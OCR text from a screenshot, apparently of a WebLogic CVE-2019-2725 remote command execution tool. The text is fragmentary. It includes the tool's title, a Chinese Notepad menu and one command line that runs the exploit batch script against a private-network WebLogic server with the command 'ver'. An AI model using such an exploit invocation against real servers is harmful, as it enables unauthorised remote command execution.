 cve2019-2725_RCE - Weblogic _async remote command execution by Flyfish
C:\weblogic_rce>
Usa
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
windows
cve2019-2725_weblogic_rce.bat http://192.168.40.155:7001 "ver"